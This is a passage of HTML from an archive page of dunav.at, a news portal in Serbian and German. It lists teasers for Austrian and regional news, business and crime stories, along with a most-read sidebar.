                <h3 class="entry-title"><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark">Republika Srpska promoviše banjski turizam na Međunarodnom sajmu u Beču</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:51:22+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:51:45+01:00">16/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Organizaciju nastupa Republike Srpske na ovom značajnom međunarodnom sajmu realizuju Predstavništvo Republike Srpske u Beču, Ministarstvo trgovine i turizma...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106480 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/intersport-491x280.webp" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/" rel="bookmark">Prodat vodeći regionalni lanac sportske opreme Intersport</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:15:41+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:17:02+01:00">16/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Fond Polish Enterprise Fund VII (PEF VII), kojim upravlja investicijska kuća Enterprise Investors, zvanično dogovorio je prodaju Intersport ISI-ja...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                                </div>
        </div>
        </div>                    </div>
                                    </div>
    
                    <div id="archive-sidebar" class="sidebar col-sx-12 col-sm-12 col-md-3 col-lg-3 archive-sidebar">
            <div class="content-inner">
                <aside id="text-15" class="widget widget_text">			<div class="textwidget"><p><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="305" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div><br />
<div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="306" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/dunavportal/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/dunavportal/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dunavportal/">Dunav.at</a></blockquote></div></div></aside><aside id="text-10" class="widget widget_text"><h2 class="widgettitle">DE/AT</h2>			<div class="textwidget"><div class="other-lang-views-content"><div class="post-widget archive-blog posts-listing">
<article class="post-item post-grid clearfix post-106492 post type-post status-publish format-standard has-post-thumbnail hentry category-geld category-news category-oesterreich category-wirtschaft">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/cigarette-8547965_1280-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/business/geld/"   title="" >Geld</a>
                                             <a href="https://dunav.at/de/news/"  title="" >News</a>
                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/business/wirtschaft/"  title="" >Wirtschaft</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/" rel="bookmark">Zigarettenpreise steigen erneut deutlich</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:49:59+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:50:44+01:00">16/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Den Anfang macht demnach Japan Tobacco International (JTI), während Konkurrent Philip Morris am 2. Februar nachzieht. Hintergrund der Preisanpassungen ist die mit Februar in...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106489 post type-post status-publish format-standard has-post-thumbnail hentry category-chronik category-news category-oesterreich category-region">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/construction-4754307_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/" rel="bookmark">Arbeiter aus Bosnien bei Baustellenunfall in Tirol schwer verletzt</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T09:40:01+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106486 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-politik">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/vertrauen-in-oesterreichs-politiker-weiter-auf-talfahrt/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/SRO5554-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/vertrauen-in-oesterreichs-politiker-weiter-auf-talfahrt/" rel="bookmark">Vertrauen in Österreichs Politiker weiter auf Talfahrt</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/vertrauen-in-oesterreichs-politiker-weiter-auf-talfahrt/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T09:35:44+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106465 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-wirtschaft">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/automobilzulieferer-streicht-bis-zu-600-arbeitsplaetze-in-oesterreich/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/car-7862030_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/automobilzulieferer-streicht-bis-zu-600-arbeitsplaetze-in-oesterreich/" rel="bookmark">Automobilzulieferer streicht bis zu 600 Arbeitsplätze in Österreich</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/automobilzulieferer-streicht-bis-zu-600-arbeitsplaetze-in-oesterreich/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T09:53:09+01:00">14/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106463 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/brueder-aus-serbien-veruebten-einbrueche-in-oesterreich-gaben-sich-als-slowene-und-kroate-aus/">
                            <img src="https://dunav.at/wp-content/uploads/2021/04/polizei-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/brueder-aus-serbien-veruebten-einbrueche-in-oesterreich-gaben-sich-als-slowene-und-kroate-aus/" rel="bookmark">Brüder aus Serbien verübten Einbrüche in Österreich – gaben sich als Slowene und Kroate aus</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/brueder-aus-serbien-veruebten-einbrueche-in-oesterreich-gaben-sich-als-slowene-und-kroate-aus/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T09:50:18+01:00">14/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
</div></div>
</div>
		</aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="307" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
</div>
		</aside><aside id="redmag_most_views-6" class="widget widget_redmag_most_views"><h2 class="widgettitle">Najčitanije</h2>            <div class="most-views-content">
                                    <div class="post-widget archive-blog posts-listing">
                                                                                    
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
